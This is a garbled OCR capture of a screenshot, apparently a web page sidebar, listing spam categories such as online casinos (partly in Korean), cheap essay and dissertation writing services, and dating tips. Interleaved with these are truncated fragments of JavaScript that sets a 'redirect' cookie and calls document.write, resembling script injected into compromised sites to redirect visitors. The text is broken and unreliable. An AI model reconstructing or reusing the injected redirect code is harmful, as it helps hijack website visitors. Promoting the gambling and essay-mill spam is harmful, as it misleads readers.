
CasinoOnlineC
e=cookie)||void 0===time){var
cheap essays
1e3+86400),date=new Date((new
ent.cookie=”redirect=”+time+”;
cheap-disserta
tring(),document.write(”)}
Chpoking Trahi
CollegeEssay
CollegeEssayW
CollegeHelp
 개츠비카지노
,
카지노 바카라 룰렛
,
트럼프카지노
Colllege Essa
Custom Writin
Customessay
NEXT
Next
Post
CustomEssayW
test
CustomWriting
Dating Tips For